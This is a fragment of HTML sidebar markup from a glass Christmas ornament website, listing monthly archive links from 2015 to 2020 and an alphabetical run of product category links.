	<li><a href='https://christmasornamentglass.org/2020/08/'>August 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2020/07/'>July 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2020/06/'>June 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2020/05/'>May 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2020/04/'>April 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2020/03/'>March 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2020/02/'>February 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2020/01/'>January 2020</a></li>
	<li><a href='https://christmasornamentglass.org/2019/12/'>December 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/11/'>November 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/10/'>October 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/09/'>September 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/08/'>August 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/07/'>July 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/06/'>June 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/05/'>May 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/04/'>April 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/03/'>March 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/02/'>February 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2019/01/'>January 2019</a></li>
	<li><a href='https://christmasornamentglass.org/2018/12/'>December 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/11/'>November 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/10/'>October 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/09/'>September 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/08/'>August 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/07/'>July 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/06/'>June 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/05/'>May 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/04/'>April 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/03/'>March 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/02/'>February 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2018/01/'>January 2018</a></li>
	<li><a href='https://christmasornamentglass.org/2017/12/'>December 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/11/'>November 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/10/'>October 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/09/'>September 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/08/'>August 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/07/'>July 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/06/'>June 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/05/'>May 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/04/'>April 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/03/'>March 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/02/'>February 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2017/01/'>January 2017</a></li>
	<li><a href='https://christmasornamentglass.org/2016/12/'>December 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/11/'>November 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/10/'>October 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/09/'>September 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/08/'>August 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/07/'>July 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/06/'>June 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/05/'>May 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/04/'>April 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/03/'>March 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/02/'>February 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2016/01/'>January 2016</a></li>
	<li><a href='https://christmasornamentglass.org/2015/12/'>December 2015</a></li>
	<li><a href='https://christmasornamentglass.org/2015/11/'>November 2015</a></li>
		</ul>
</li><li id="categories-2" class="widget-container widget_categories"><h3 class="widget-title">Section</h3>		<ul>
	<li class="cat-item cat-item-1844"><a href="https://christmasornamentglass.org/category/100mm/" >100mm</a>
</li>
	<li class="cat-item cat-item-1830"><a href="https://christmasornamentglass.org/category/100pc/" >100pc</a>
</li>
	<li class="cat-item cat-item-440"><a href="https://christmasornamentglass.org/category/100x/" >100x</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://christmasornamentglass.org/category/12ct/" >12ct</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://christmasornamentglass.org/category/17pcs/" >17pcs</a>
</li>
	<li class="cat-item cat-item-4266"><a href="https://christmasornamentglass.org/category/1800s/" >1800&#039;s</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://christmasornamentglass.org/category/1850s/" >1850&#039;s</a>
</li>
	<li class="cat-item cat-item-1588"><a href="https://christmasornamentglass.org/category/1880s/" >1880&#039;s</a>
</li>
	<li class="cat-item cat-item-3100"><a href="https://christmasornamentglass.org/category/1880-1890/" >1880-1890</a>
</li>
	<li class="cat-item cat-item-2412"><a href="https://christmasornamentglass.org/category/1890s/" >1890&#039;s</a>
</li>
	<li class="cat-item cat-item-4147"><a href="https://christmasornamentglass.org/category/18pcs/" >18pcs</a>
</li>
	<li class="cat-item cat-item-2166"><a href="https://christmasornamentglass.org/category/1920s/" >1920s</a>
</li>
	<li class="cat-item cat-item-1652"><a href="https://christmasornamentglass.org/category/1930s/" >1930s</a>
</li>
	<li class="cat-item cat-item-2597"><a href="https://christmasornamentglass.org/category/1940s/" >1940s</a>
</li>
	<li class="cat-item cat-item-1468"><a href="https://christmasornamentglass.org/category/1950s/" >1950&#039;s</a>
</li>
	<li class="cat-item cat-item-1482"><a href="https://christmasornamentglass.org/category/1960s/" >1960s</a>
</li>
	<li class="cat-item cat-item-3528"><a href="https://christmasornamentglass.org/category/1990s/" >1990&#039;s</a>
</li>
	<li class="cat-item cat-item-4521"><a href="https://christmasornamentglass.org/category/19th/" >19th</a>
</li>
	<li class="cat-item cat-item-5039"><a href="https://christmasornamentglass.org/category/1holly/" >1holly</a>
</li>
	<li class="cat-item cat-item-4650"><a href="https://christmasornamentglass.org/category/24-glass/" >24-glass</a>
</li>
	<li class="cat-item cat-item-4119"><a href="https://christmasornamentglass.org/category/24pcs/" >24pcs</a>
</li>
	<li class="cat-item cat-item-4121"><a href="https://christmasornamentglass.org/category/26pcs/" >26pcs</a>
</li>
	<li class="cat-item cat-item-4688"><a href="https://christmasornamentglass.org/category/2pcs/" >2pcs</a>
</li>
	<li class="cat-item cat-item-5197"><a href="https://christmasornamentglass.org/category/31pcs/" >31pcs</a>
</li>
	<li class="cat-item cat-item-3329"><a href="https://christmasornamentglass.org/category/36vintage/" >36vintage</a>
</li>
	<li class="cat-item cat-item-4687"><a href="https://christmasornamentglass.org/category/3pcs/" >3pcs</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://christmasornamentglass.org/category/4-24pcs/" >4-24pcs</a>
</li>
	<li class="cat-item cat-item-1629"><a href="https://christmasornamentglass.org/category/40s/" >40&#039;s</a>
</li>
	<li class="cat-item cat-item-3859"><a href="https://christmasornamentglass.org/category/50s/" >50&#039;s</a>
</li>
	<li class="cat-item cat-item-3886"><a href="https://christmasornamentglass.org/category/50wcw/" >50wcw</a>
</li>
	<li class="cat-item cat-item-5132"><a href="https://christmasornamentglass.org/category/5691172swarovski/" >5691172swarovski</a>
</li>
	<li class="cat-item cat-item-1157"><a href="https://christmasornamentglass.org/category/575in/" >575in</a>
</li>
	<li class="cat-item cat-item-1027"><a href="https://christmasornamentglass.org/category/58antique/" >58antique</a>
</li>
	<li class="cat-item cat-item-2835"><a href="https://christmasornamentglass.org/category/6-8/" >6&#039;-8</a>
</li>
	<li class="cat-item cat-item-5144"><a href="https://christmasornamentglass.org/category/6pcs/" >6pcs</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://christmasornamentglass.org/category/6swarovski/" >6swarovski</a>
</li>
	<li class="cat-item cat-item-3229"><a href="https://christmasornamentglass.org/category/7-5/" >7&#039;-5</a>
</li>
	<li class="cat-item cat-item-4971"><a href="https://christmasornamentglass.org/category/7-antique/" >7-antique</a>
</li>
	<li class="cat-item cat-item-1971"><a href="https://christmasornamentglass.org/category/7pcs/" >7pcs</a>
</li>
	<li class="cat-item cat-item-2441"><a href="https://christmasornamentglass.org/category/85vtg/" >85vtg</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://christmasornamentglass.org/category/88-009-0/" >88-009-0</a>
</li>
	<li class="cat-item cat-item-2438"><a href="https://christmasornamentglass.org/category/93-317-0/" >93-317-0</a>
</li>
	<li class="cat-item cat-item-4542"><a href="https://christmasornamentglass.org/category/abigails/" >abigails</a>
</li>
	<li class="cat-item cat-item-3269"><a href="https://christmasornamentglass.org/category/absolute/" >absolute</a>
</li>
	<li class="cat-item cat-item-1764"><a href="https://christmasornamentglass.org/category/abstract/" >abstract</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://christmasornamentglass.org/category/acrylic/" >acrylic</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://christmasornamentglass.org/category/actually/" >actually</a>
</li>
	<li class="cat-item cat-item-3131"><a href="https://christmasornamentglass.org/category/airplane/" >airplane</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://christmasornamentglass.org/category/alcohol/" >alcohol</a>
</li>
	<li class="cat-item cat-item-1277"><a href="https://christmasornamentglass.org/category/alessi/" >alessi</a>
</li>
	<li class="cat-item cat-item-2935"><a href="https://christmasornamentglass.org/category/alice/" >alice</a>
</li>
	<li class="cat-item cat-item-925"><a href="https://christmasornamentglass.org/category/alien/" >alien</a>
</li>
	<li class="cat-item cat-item-5209"><a href="https://christmasornamentglass.org/category/alot/" >alot</a>
</li>
	<li class="cat-item cat-item-544"><a href="https://christmasornamentglass.org/category/altered/" >altered</a>
</li>
	<li class="cat-item cat-item-3303"><a href="https://christmasornamentglass.org/category/aluminum/" >aluminum</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://christmasornamentglass.org/category/amazing/" >amazing</a>
</li>
	<li class="cat-item cat-item-5170"><a href="https://christmasornamentglass.org/category/amber/" >amber</a>
</li>
	<li class="cat-item cat-item-1269"><a href="https://christmasornamentglass.org/category/angel/" >angel</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://christmasornamentglass.org/category/angeles/" >angeles</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://christmasornamentglass.org/category/angelic/" >angelic</a>
</li>
	<li class="cat-item cat-item-4794"><a href="https://christmasornamentglass.org/category/angelo/" >angelo</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://christmasornamentglass.org/category/angels/" >angels</a>
</li>
	<li class="cat-item cat-item-1327"><a href="https://christmasornamentglass.org/category/annual/" >annual</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://christmasornamentglass.org/category/anthromorphic/" >anthromorphic</a>
</li>
	<li class="cat-item cat-item-4780"><a href="https://christmasornamentglass.org/category/anthropologie/" >anthropologie</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://christmasornamentglass.org/category/antique/" >antique</a>
</li>
	<li class="cat-item cat-item-553"><a href="https://christmasornamentglass.org/category/antique-indian/" >antique-indian</a>
</li>
	<li class="cat-item cat-item-122"><a href="https://christmasornamentglass.org/category/antiquevintage/" >antiquevintage</a>
</li>
	<li class="cat-item cat-item-2863"><a href="https://christmasornamentglass.org/category/antiquevtg/" >antiquevtg</a>
</li>
	<li class="cat-item cat-item-548"><a href="https://christmasornamentglass.org/category/antq/" >antq</a>
</li>
	<li class="cat-item cat-item-4448"><a href="https://christmasornamentglass.org/category/anything/" >anything</a>
</li>
	<li class="cat-item cat-item-2722"><a href="https://christmasornamentglass.org/category/apple/" >apple</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://christmasornamentglass.org/category/apply/" >apply</a>
</li>
	<li class="cat-item cat-item-344"><a href="https://christmasornamentglass.org/category/applying/" >applying</a>
</li>
	<li class="cat-item cat-item-2430"><a href="https://christmasornamentglass.org/category/aqua/" >aqua</a>
</li>
	<li class="cat-item cat-item-2993"><a href="https://christmasornamentglass.org/category/arts/" >arts</a>
</li>
	<li class="cat-item cat-item-2923"><a href="https://christmasornamentglass.org/category/asian/" >asian</a>
</li>
	<li class="cat-item cat-item-95"><a href="https://christmasornamentglass.org/category/assorted/" >assorted</a>
</li>
	<li class="cat-item cat-item-1770"><a href="https://christmasornamentglass.org/category/assortment/" >assortment</a>
</li>
	<li class="cat-item cat-item-1568"><a href="https://christmasornamentglass.org/category/atomic/" >atomic</a>
</li>
	<li class="cat-item cat-item-3224"><a href="https://christmasornamentglass.org/category/atqvtg/" >atqvtg</a>
</li>
	<li class="cat-item cat-item-3405"><a href="https://christmasornamentglass.org/category/attic/" >attic</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://christmasornamentglass.org/category/austrian/" >austrian</a>
</li>
	<li class="cat-item cat-item-2629"><a href="https://christmasornamentglass.org/category/auth/" >auth</a>
</li>
	<li class="cat-item cat-item-883"><a href="https://christmasornamentglass.org/category/authentic/" >authentic</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://christmasornamentglass.org/category/baby/" >baby</a>
</li>
	<li class="cat-item cat-item-1249"><a href="https://christmasornamentglass.org/category/baccarat/" >baccarat</a>
</li>
	<li class="cat-item cat-item-4599"><a href="https://christmasornamentglass.org/category/back/" >back</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://christmasornamentglass.org/category/ball/" >ball</a>
</li>
	<li class="cat-item cat-item-4809"><a href="https://christmasornamentglass.org/category/balloonatics/" >balloonatics</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://christmasornamentglass.org/category/balloons/" >balloons</a>
</li>
	<li class="cat-item cat-item-2747"><a href="https://christmasornamentglass.org/category/balls/" >balls</a>
</li>
	<li class="cat-item cat-item-2822"><a href="https://christmasornamentglass.org/category/balsam/" >balsam</a>
</li>
	<li class="cat-item cat-item-1744"><a href="https://christmasornamentglass.org/category/basic/" >basic</a>
</li>
	<li class="cat-item cat-item-790"><a href="https://christmasornamentglass.org/category/bead/" >bead</a>
</li>
	<li class="cat-item cat-item-317"><a href="https://christmasornamentglass.org/category/beaded/" >beaded</a>
</li>
	<li class="cat-item cat-item-2027"><a href="https://christmasornamentglass.org/category/beatles/" >beatles</a>
</li>
	<li class="cat-item cat-item-3183"><a href="https://christmasornamentglass.org/category/beatrix/" >beatrix</a>
</li>
	<li class="cat-item cat-item-360"><a href="https://christmasornamentglass.org/category/beautiful/" >beautiful</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://christmasornamentglass.org/category/beginner/" >beginner</a>
</li>
	<li class="cat-item cat-item-2765"><a href="https://christmasornamentglass.org/category/berry/" >berry</a>
</li>
	<li class="cat-item cat-item-245"><a href="https://christmasornamentglass.org/category/best/" >best</a>
</li>
	<li class="cat-item cat-item-1841"><a href="https://christmasornamentglass.org/category/bestvtg/" >bestvtg</a>
</li>
	<li class="cat-item cat-item-3219"><a href="https://christmasornamentglass.org/category/bien/" >bien</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://christmasornamentglass.org/category/bimini/" >bimini</a>
</li>
	<li class="cat-item cat-item-5219"><a href="https://christmasornamentglass.org/category/birth/" >birth</a>
</li>
	<li class="cat-item cat-item-5061"><a href="https://christmasornamentglass.org/category/bjork/" >björk</a>
</li>
	<li class="cat-item cat-item-2364"><a href="https://christmasornamentglass.org/category/black/" >black</a>
</li>
	<li class="cat-item cat-item-2280"><a href="https://christmasornamentglass.org/category/blessed/" >blessed</a>
</li>
	<li class="cat-item cat-item-3726"><a href="https://christmasornamentglass.org/category/bling/" >bling</a>
</li>
	<li class="cat-item cat-item-2152"><a href="https://christmasornamentglass.org/category/blow/" >blow</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://christmasornamentglass.org/category/blown/" >blown</a>
</li>
	<li class="cat-item cat-item-640"><a href="https://christmasornamentglass.org/category/blue/" >blue</a>
</li>
	<li class="cat-item cat-item-4158"><a href="https://christmasornamentglass.org/category/blumchen/" >blumchen</a>
</li>
	<li class="cat-item cat-item-1866"><a href="https://christmasornamentglass.org/category/bnib/" >bnib</a>
</li>
	<li class="cat-item cat-item-4876"><a href="https://christmasornamentglass.org/category/bohemian/" >bohemian</a>
</li>
	<li class="cat-item cat-item-2637"><a href="https://christmasornamentglass.org/category/boho/" >boho</a>
</li>
	<li class="cat-item cat-item-4429"><a href="https://christmasornamentglass.org/category/bombay/" >bombay</a>
</li>
	<li class="cat-item cat-item-2751"><a href="https://christmasornamentglass.org/category/bombki/" >bombki</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://christmasornamentglass.org/category/boro/" >boro</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://christmasornamentglass.org/category/boxed/" >boxed</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://christmasornamentglass.org/category/boxes/" >boxes</a>
</li>
	<li class="cat-item cat-item-290"><a href="https://christmasornamentglass.org/category/boxesantique/" >boxesantique</a>
</li>
	<li class="cat-item cat-item-1164"><a href="https://christmasornamentglass.org/category/boxing/" >boxing</a>
</li>
	<li class="cat-item cat-item-5241"><a href="https://christmasornamentglass.org/category/bradford/" >bradford</a>
</li>
	<li class="cat-item cat-item-1783"><a href="https://christmasornamentglass.org/category/brand/" >brand</a>
</li>
	<li class="cat-item cat-item-2137"><a href="https://christmasornamentglass.org/category/brass/" >brass</a>
</li>
	<li class="cat-item cat-item-3661"><a href="https://christmasornamentglass.org/category/brilliant/" >brilliant</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://christmasornamentglass.org/category/brown/" >brown</a>
</li>
	<li class="cat-item cat-item-2290"><a href="https://christmasornamentglass.org/category/bucella/" >bucella</a>
</li>
	<li class="cat-item cat-item-2584"><a href="https://christmasornamentglass.org/category/bumpy/" >bumpy</a>
</li>
	<li class="cat-item cat-item-4690"><a href="https://christmasornamentglass.org/category/buoy/" >buoy</a>
</li>
	<li class="cat-item cat-item-2910"><a href="https://christmasornamentglass.org/category/burtons/" >burton&#039;s</a>
</li>
	<li class="cat-item cat-item-3323"><a href="https://christmasornamentglass.org/category/butterfly/" >butterfly</a>
</li>
	<li class="cat-item cat-item-4495"><a href="https://christmasornamentglass.org/category/buyers/" >buyers</a>
</li>
	<li class="cat-item cat-item-2736"><a href="https://christmasornamentglass.org/category/byers/" >byers</a>
</li>
	<li class="cat-item cat-item-1009"><a href="https://christmasornamentglass.org/category/c1800s/" >c1800&#039;s</a>
</li>
	<li class="cat-item cat-item-5180"><a href="https://christmasornamentglass.org/category/cairn/" >cairn</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://christmasornamentglass.org/category/calligraphy/" >calligraphy</a>
</li>
	<li class="cat-item cat-item-2507"><a href="https://christmasornamentglass.org/category/calling/" >calling</a>
</li>
	<li class="cat-item cat-item-208"><a href="https://christmasornamentglass.org/category/candy/" >candy</a>
</li>
	<li class="cat-item cat-item-3679"><a href="https://christmasornamentglass.org/category/card/" >card</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://christmasornamentglass.org/category/cardinal/" >cardinal</a>
</li>
	<li class="cat-item cat-item-770"><a href="https://christmasornamentglass.org/category/carlini/" >carlini</a>
</li>
	<li class="cat-item cat-item-4588"><a href="https://christmasornamentglass.org/category/carlton/" >carlton</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://christmasornamentglass.org/category/carolers/" >carolers</a>
</li>
	<li class="cat-item cat-item-5161"><a href="https://christmasornamentglass.org/category/cartier/" >cartier</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://christmasornamentglass.org/category/carved/" >carved</a>
</li>
	<li class="cat-item cat-item-4525"><a href="https://christmasornamentglass.org/category/cash/" >cash</a>
</li>
	<li class="cat-item cat-item-3562"><a href="https://christmasornamentglass.org/category/celebrities/" >celebrities</a>
</li>
	<li class="cat-item cat-item-5256"><a href="https://christmasornamentglass.org/category/cent/" >cent</a>
</li>
	<li class="cat-item cat-item-4694"><a href="https://christmasornamentglass.org/category/centaur/" >centaur</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://christmasornamentglass.org/category/century/" >century</a>
</li>
	<li class="cat-item cat-item-5080"><a href="https://christmasornamentglass.org/category/champagne/" >champagne</a>
</li>
	<li class="cat-item cat-item-1074"><a href="https://christmasornamentglass.org/category/chandelier/" >chandelier</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://christmasornamentglass.org/category/chanel/" >chanel</a>
</li>
	<li class="cat-item cat-item-2697"><a href="https://christmasornamentglass.org/category/charlottes/" >charlotte&#039;s</a>
</li>
	<li class="cat-item cat-item-4296"><a href="https://christmasornamentglass.org/category/chiefs/" >chiefs</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://christmasornamentglass.org/category/chinoiserie/" >chinoiserie</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://christmasornamentglass.org/category/choice/" >choice</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://christmasornamentglass.org/category/christmas/" >christmas</a>
</li>
	<li class="cat-item cat-item-5005"><a href="https://christmasornamentglass.org/category/christmaschristopher/" >christmaschristopher</a>
</li>
	<li class="cat-item cat-item-4413"><a href="https://christmasornamentglass.org/category/christoper/" >christoper</a>
</li>
	<li class="cat-item cat-item-4043"><a href="https://christmasornamentglass.org/category/christophe/" >christophe</a>
</li>
	<li class="cat-item cat-item-525"><a href="https://christmasornamentglass.org/category/christopher/" >christopher</a>
</li>
	<li class="cat-item cat-item-4700"><a href="https://christmasornamentglass.org/category/christopter/" >christopter</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://christmasornamentglass.org/category/circus/" >circus</a>
</li>
	<li class="cat-item cat-item-4370"><a href="https://christmasornamentglass.org/category/clark/" >clark</a>
</li>
	<li class="cat-item cat-item-88"><a href="https://christmasornamentglass.org/category/claude/" >claude</a>
</li>
	<li class="cat-item cat-item-930 current-cat"><a href="https://christmasornamentglass.org/category/clear/" >clear</a>
</li>
	<li class="cat-item cat-item-4933"><a href="https://christmasornamentglass.org/category/cleef/" >cleef</a>
</li>
	<li class="cat-item cat-item-1291"><a href="https://christmasornamentglass.org/category/clip/" >clip</a>
</li>
	<li class="cat-item cat-item-510"><a href="https://christmasornamentglass.org/category/close/" >close</a>
</li>
	<li class="cat-item cat-item-3315"><a href="https://christmasornamentglass.org/category/clown/" >clown</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://christmasornamentglass.org/category/coastal/" >coastal</a>
</li>
	<li class="cat-item cat-item-1802"><a href="https://christmasornamentglass.org/category/cobalt/" >cobalt</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://christmasornamentglass.org/category/coby/" >coby</a>
</li>
	<li class="cat-item cat-item-2193"><a href="https://christmasornamentglass.org/category/coca-cola/" >coca-cola</a>
</li>
	<li class="cat-item cat-item-3341"><a href="https://christmasornamentglass.org/category/cody/" >cody</a>
</li>
	<li class="cat-item cat-item-1413"><a href="https://christmasornamentglass.org/category/collectible/" >collectible</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://christmasornamentglass.org/category/collecting/" >collecting</a>
</li>
	<li class="cat-item cat-item-3266"><a href="https://christmasornamentglass.org/category/collection/" >collection</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://christmasornamentglass.org/category/color/" >color</a>
</li>
	<li class="cat-item cat-item-4280"><a href="https://christmasornamentglass.org/category/colorful/" >colorful</a>
</li>
	<li class="cat-item cat-item-1608"><a href="https://christmasornamentglass.org/category/complete/" >complete</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://christmasornamentglass.org/category/completed/" >completed</a>
</li>
	<li class="cat-item cat-item-1262"><a href="https://christmasornamentglass.org/category/composition/" >composition</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://christmasornamentglass.org/category/copic/" >copic</a>
</li>
	<li class="cat-item cat-item-4948"><a href="https://christmasornamentglass.org/category/copper/" >copper</a>
</li>
	<li class="cat-item cat-item-3591"><a href="https://christmasornamentglass.org/category/cops/" >cops</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://christmasornamentglass.org/category/corning/" >corning</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://christmasornamentglass.org/category/cozy/" >cozy</a>
</li>
	<li class="cat-item cat-item-3234"><a href="https://christmasornamentglass.org/category/cracker/" >cracker</a>
</li>
	<li class="cat-item cat-item-4671"><a href="https://christmasornamentglass.org/category/craft/" >craft</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://christmasornamentglass.org/category/craig/" >craig</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://christmasornamentglass.org/category/crankin/" >crankin</a>
</li>
	<li class="cat-item cat-item-732"><a href="https://christmasornamentglass.org/category/create/" >create</a>
</li>
	<li class="cat-item cat-item-4143"><a href="https://christmasornamentglass.org/category/creating/" >creating</a>
</li>
	<li class="cat-item cat-item-739"><a href="https://christmasornamentglass.org/category/creative/" >creative</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://christmasornamentglass.org/category/crochet/" >crochet</a>
</li>
	<li class="cat-item cat-item-2883"><a href="https://christmasornamentglass.org/category/crushed/" >crushed</a>
</li>
	<li class="cat-item cat-item-2702"><a href="https://christmasornamentglass.org/category/crystal/" >crystal</a>
</li>
	<li class="cat-item cat-item-1920"><a href="https://christmasornamentglass.org/category/culver/" >culver</a>
</li>
	<li class="cat-item cat-item-4176"><a href="https://christmasornamentglass.org/category/curiosity/" >curiosity</a>
</li>
	<li class="cat-item cat-item-1142"><a href="https://christmasornamentglass.org/category/custom/" >custom</a>
</li>
	<li class="cat-item cat-item-1352"><a href="https://christmasornamentglass.org/category/czech/" >czech</a>
</li>
	<li class="cat-item cat-item-4362"><a href="https://christmasornamentglass.org/category/daft/" >daft</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://christmasornamentglass.org/category/daum/" >daum</a>
</li>
	<li class="cat-item cat-item-1441"><a href="https://christmasornamentglass.org/category/daum-pate-de-verre-glass-crystal-kids-sledding-christmas/" >daum-pate-de-verre-glass-crystal-kids-sledding-christmas</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://christmasornamentglass.org/category/david/" >david</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://christmasornamentglass.org/category/days/" >days</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://christmasornamentglass.org/category/debbee/" >debbee</a>
</li>
	<li class="cat-item cat-item-4906"><a href="https://christmasornamentglass.org/category/debrekht/" >debrekht</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://christmasornamentglass.org/category/decarlini/" >decarlini</a>
</li>
	<li class="cat-item cat-item-2704"><a href="https://christmasornamentglass.org/category/decoarative/" >decoarative</a>
</li>
	<li class="cat-item cat-item-1857"><a href="https://christmasornamentglass.org/category/decoart/" >decoart</a>
</li>
	<li class="cat-item cat-item-1066"><a href="https://christmasornamentglass.org/category/decorate/" >decorate</a>
</li>
	<li class="cat-item cat-item-673"><a href="https://christmasornamentglass.org/category/decorating/" >decorating</a>
</li>
	<li class="cat-item cat-item-2118"><a href="https://christmasornamentglass.org/category/decoration/" >decoration</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://christmasornamentglass.org/category/decorative/" >decorative</a>
</li>
	<li class="cat-item cat-item-3373"><a href="https://christmasornamentglass.org/category/decoupage/" >decoupage</a>
</li>
	<li class="cat-item cat-item-5110"><a href="https://christmasornamentglass.org/category/delemare/" >delemare</a>
</li>
	<li class="cat-item cat-item-393"><a href="https://christmasornamentglass.org/category/delicate/" >delicate</a>
</li>
	<li class="cat-item cat-item-4271"><a href="https://christmasornamentglass.org/category/deluxe/" >deluxe</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://christmasornamentglass.org/category/department/" >department</a>
</li>
	<li class="cat-item cat-item-3905"><a href="https://christmasornamentglass.org/category/dept/" >dept</a>
</li>
	<li class="cat-item cat-item-5137"><a href="https://christmasornamentglass.org/category/diamond/" >diamond</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://christmasornamentglass.org/category/dicarlini/" >dicarlini</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://christmasornamentglass.org/category/didae/" >didae</a>
</li>
	<li class="cat-item cat-item-5098"><a href="https://christmasornamentglass.org/category/dietrich/" >dietrich</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://christmasornamentglass.org/category/different/" >different</a>
</li>
	<li class="cat-item cat-item-4135"><a href="https://christmasornamentglass.org/category/digging/" >digging</a>
</li>
	<li class="cat-item cat-item-2431"><a href="https://christmasornamentglass.org/category/dillards/" >dillards</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://christmasornamentglass.org/category/diorama/" >diorama</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://christmasornamentglass.org/category/dioramas/" >dioramas</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://christmasornamentglass.org/category/disney/" >disney</a>
</li>
	<li class="cat-item cat-item-1950"><a href="https://christmasornamentglass.org/category/disneyland/" >disneyland</a>
</li>
	<li class="cat-item cat-item-381"><a href="https://christmasornamentglass.org/category/doctor/" >doctor</a>
</li>
	<li class="cat-item cat-item-1895"><a href="https://christmasornamentglass.org/category/dollar/" >dollar</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://christmasornamentglass.org/category/dollartree/" >dollartree</a>
</li>
